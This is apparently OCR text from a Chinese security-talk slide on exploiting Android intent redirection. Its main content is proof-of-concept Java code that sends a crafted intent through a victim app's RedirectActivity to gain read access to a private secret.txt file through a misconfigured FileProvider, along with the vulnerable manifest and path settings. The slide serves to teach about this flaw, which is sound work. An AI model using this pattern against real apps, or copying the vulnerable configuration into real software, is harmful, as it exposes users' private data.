 Intent重定向-如何利用-例1
if (getIntent().getAction().equals("evil")){
Uri data = getIntent().getData();
try {
InputStream i = getContentResolver().openInputStream(data);
Log.e( tag: "evil", IOUtils.toString(i));
} catch (IOException e) {}
}else {
Intent evil = new Intent( action: "evil");
evil.setClassName(getPackageName(), MainActivity.class.getName());
evil.setData(Uri.parse("content://androidx.core.content.FileProvider/" +
"root/data/data/com.example.package/secret.txt"));
evil.addFlags(Intent.FLAG_GRANT_READ_URI_PERMISSION |
Intent.FLAG_GRANT_WRITE_URI_PERMISSION);
Intent intent = new Intent();
intent.setClassName( packageName: "com.example.package",
className: "com.example.package.RedirectActivity");
intent.putExtra( name: "target", evil);
startActivity(intent);
}
Intent重定向
<provider
android:name="androidx.core.content.FileProvider"
android:authorities="androidx.core.content.FileProvider"
android:grantUriPermissions="true"
android:exported="false">
<meta-data
android:name="android.support.FILE_PROVIDER_PATHS"
android:resource="@xml/file_paths"/>
</provider>
Grant Uri Permission
MainActivity.java AndroidManifest.xml file_paths.xml
1 <?xml version="1.0" encoding="utf-8"?>
2 <paths>
3 <root-path name="root" path="" />
4 </paths>
public class RedirectActivity extends Activity {
@Override
protected void onCreate(@Nullable Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
Intent intent = getIntent().getParcelableExtra( name: "target");
startActivity(intent);
}
}
刘怡萍 8933